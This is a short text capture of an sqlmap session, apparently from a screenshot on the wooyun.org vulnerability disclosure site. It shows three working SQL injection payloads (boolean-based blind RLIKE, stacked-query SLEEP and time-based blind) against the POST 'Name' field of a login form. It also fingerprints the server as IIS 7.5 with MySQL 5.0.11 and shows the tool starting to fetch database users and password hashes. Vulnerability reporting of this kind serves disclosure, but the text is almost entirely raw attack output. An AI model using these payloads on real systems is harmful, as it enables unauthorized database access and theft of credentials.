 管理员: 命令提示符
[21:31:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Name (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: Name=admin' RLIKE (SELECT (CASE WHEN (5960=5960) THEN 0x61646d696e
ELSE 0x28 END)) AND 'TSgF'='TSgF&Password=admin
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: Name=admin';(SELECT * FROM (SELECT(SLEEP(5)))fIDG)#&Password=admin
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Name=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Tsvf) AND 'vXXi'='
vXXi&Password=admin
---
[21:31:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[21:31:42] [INFO] fetching database users password hashes
[21:31:42] [INFO] fetching database users
www.wooyun.org